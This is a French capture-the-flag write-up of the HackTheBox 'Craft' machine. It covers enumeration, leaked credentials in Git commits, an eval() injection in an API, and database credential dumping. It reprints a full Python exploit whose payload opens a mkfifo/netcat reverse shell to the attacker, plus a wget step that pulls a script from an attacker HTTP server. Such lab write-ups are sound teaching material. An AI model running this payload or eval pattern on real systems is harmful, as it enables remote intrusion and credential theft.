Write up de la box Craft
Intro’
Juste pour ceux qui ne savent pas HackTheBox est une plateforme de CTF (ou box) ou on se connecte à un VPN pour “attaquer” des box sur ce reseau pour avoir un shell en user puis en root dessus. Les box sont retiré au bout d’un moment, il n’y a que 20 box active (il y a une nouvelle box chaque samedi). On peut acceder au 2 dernière box retiré mais aussi aux autres si ont a le VIP (10 $/moi). Voila ! Sinon un petit “respect” sur mon hackthebox serait sympa ! Et je vous rappelle l’existence de mon serveur discord C’était pour la pub ! Maintenant passons au choses serieuses :)
Enumération du début
On va commencer par rejouter l’ip de la box a /etc/host (Linux):
root@DESKTOP-8OBCBE1:/home/quasar# echo "10.10.10.110 craft.htb" >> /etc/hosts
root@DESKTOP-8OBCBE1:/home/quasar#
(oui je suis sous windows et j’use le WSL, et alors mdr ? ) Ou plus simplement si vous êtes sous windows
PS C:\Windows\system32\drivers\etc> bash -c "echo '10.10.10.110 craft.htb' >> hosts"
PS C:\Windows\system32\drivers\etc> cat hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
10.10.10.110 craft.htb
PS C:\Windows\system32\drivers\etc>
Tres bien ! scannons les ports avec nmap maintenant:
C:\Users\quasa>nmap -A craft.htb
WARNING: Could not import all necessary Npcap functions. You may need to upgrade to the latest version from https://npcap.org. Resorting to connect() mode -- Nmap may not function completely
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-04 07:53 Changement de date
Nmap scan report for craft.htb (10.10.10.110)
Host is up (0.11s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: About
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.13 seconds
C:\Users\quasa>
Comme vous remarquez le port 443 est ouvert avec du https, regardons cela.

En regardans le code source de la page (ou juste en haut à droite) on trouve:
<ul class="nav navbar-nav pull-right">
<li><a href="https://api.craft.htb/api/">API</a></li>
<li><a href="https://gogs.craft.htb/"><img border="0" alt="Git" src="/static/img/Git-Icon-Black.png" width="20" height="20"></a></li>
</ul>
Rajoutons donc les sous domaine api et gogs à c:/windows/system32/drivers/etc/hosts:
10.10.10.110 craft.htb api.craft.htb gogs.craft.htb
Regardons maintenant l’api:

En regardant ce qu’on peux faire, le seul truc que je trouve interessant est:

Nous avons pas de credentials continuons l’énumération sur le gogs:
 Je me suis un peu documenté sur gogs et chercher s’il n’y a pas de vulnerabilité mais apparament non, j’ai donc continuer l’énumération en allant sur Explorer pus en cliquand sur CRaft/Craft API ont tombe sur ça:
Je me suis un peu documenté sur gogs et chercher s’il n’y a pas de vulnerabilité mais apparament non, j’ai donc continuer l’énumération en allant sur Explorer pus en cliquand sur CRaft/Craft API ont tombe sur ça:

Après un peu de recherche j’ai regarder dans commits:

Je me rend compte assez rapidement que les commits c414b16057 et 10e3ba4f0a sont les plus interessants:
@@ -38,9 +38,13 @@ class BrewCollection(Resource):
"""
Creates a new brew entry.
"""
-
- create_brew(request.json)
- return None, 201
+
+ # make sure the ABV value is sane.
+ if eval('%s > 1' % request.json['abv']):
+ return "ABV must be a decimal value less than 1.0", 400
+ else:
+ create_brew(request.json)
+ return None, 201
@ns.route('/<int:id>')
@api.response(404, 'Brew not found.')
et
+#!/usr/bin/env python
+
+import requests
+import json
+
+response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
+json_response = json.loads(response.text)
+token = json_response['token']
+
+headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }
+
+# make sure token is valid
+response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
+print(response.text)
+
+# create a sample brew with bogus ABV... should fail.
+
+print("Create bogus ABV brew")
+brew_dict = {}
+brew_dict['abv'] = '15.0'
+brew_dict['name'] = 'bullshit'
+brew_dict['brewer'] = 'bullshit'
+brew_dict['style'] = 'bullshit'
+
+json_data = json.dumps(brew_dict)
+response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
+print(response.text)
+
+
+# create a sample brew with real ABV... should succeed.
+print("Create real ABV brew")
+brew_dict = {}
+brew_dict['abv'] = '0.15'
+brew_dict['name'] = 'bullshit'
+brew_dict['brewer'] = 'bullshit'
+brew_dict['style'] = 'bullshit'
+
+json_data = json.dumps(brew_dict)
+response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
+print(response.text)
Comme vous le remarquez des creds, comme ça au claire dans le code : auth=('dinesh', '4aUh0A8PbVJxgd'),. Puis je me permettre la remarque un peu immature: on dirait le code de Vevo avant que Prosox et Kuroi’sh deface plusieurs Youtuber.
Autre chose interessante la ligne if eval('%s > 1' % request.json['abv'])
On a une petite injection … Présent dans plusieurs box ;-). Donc maintenant on va pouvoir utiliser les credentials qu’on a trouvé pour récuperer un token afin d’envoyer une requete à /brew avec notre payload dans “abv” afin d’avoir un RCE.
J’avais fait un exploit mais je l’ai effacé sans faire exprès, je me permet donc de reprendre celui de 0xrick que voila:
import requests
import json
from subprocess import Popen
from sys import argv
from os import system
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
GREEN = "\033[32m"
YELLOW = "\033[93m"
def get_token():
req = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
response = req.json()
token = response['token']
return token
def exploit(token, ip, port):
tmp = {}
tmp['id'] = 0
tmp['name'] = "pwned"
tmp['brewer'] = "pwned"
tmp['style'] = "pwned"
tmp['abv'] = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f')".format(ip,port)
payload = json.dumps(tmp)
print(YELLOW + "[+] Starting listener on port {}".format(port))
Popen(["nc","-lvnp",port])
print(YELLOW + "[+] Sending payload")
requests.post('https://api.craft.htb/api/brew/', headers={'X-Craft-API-Token': token, 'Content-Type': 'application/json'}, data=payload, verify=False)
if len(argv) != 3:
print(YELLOW + "[!] Usage: {} [IP] [PORT]".format(argv[0]))
exit()
ip = argv[1]
port = argv[2]
print(YELLOW + "[+] Authenticating")
token = get_token()
print(GREEN + "[*] Token: {}".format(token))
exploit(token, ip, port)
On ouvre un port, le 1337 car on est des hackers comme ceci:

On passe aux choses obscure, on se trouve dans /opt/app et tout d’un coup un petit script s’y trouvant nous interesse …
/opt/app # ls -la
total 44
drwxr-xr-x 5 root root 4096 Jan 3 17:28 .
drwxr-xr-x 1 root root 4096 Feb 9 2019 ..
drwxr-xr-x 8 root root 4096 Feb 8 2019 .git
-rw-r--r-- 1 root root 18 Feb 7 2019 .gitignore
-rw-r--r-- 1 root root 1585 Feb 7 2019 app.py
drwxr-xr-x 5 root root 4096 Feb 7 2019 craft_api
-rwxr-xr-x 1 root root 673 Feb 8 2019 dbtest.py
drwxr-xr-x 2 root root 4096 Feb 7 2019 tests
/opt/app # cat dbtest.py
#!/usr/bin/env python
import pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"
cursor.execute(sql)
result = cursor.fetchone()
print(result)
finally:
connection.close()
/opt/app #
On a droit d’écrire dans ce répertoire j’ai donc récuperer le script et ajouter:
import sys
et j’ai changer la ligne:
sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"
en
sql = sys.argv[1]
On ouvre un SimpleHTTPServer dans le dossier de notre script:
python -m SimpleHTTPServer 8080
et on execute sur la box
wget http://votre_ip:8080/scriptdb.py
cela n’a pas marché au debut j’ai remarqué le fetchone() et l’ai remplacé par fetchall : result = cursor.fetchall()
Maintenant amusons nous !
python scriptdb.py "SHOW TABLES"
resultat:
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'user'}]
Regardons du coté:
python scriptdb.py "SELECT * FROM user"
beaucoup trop simple ;)
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
Mmmh qui est ce gilfuoyle ? Après un peu de recherche je test les mot de passe sur gogs et recupère ses commits:
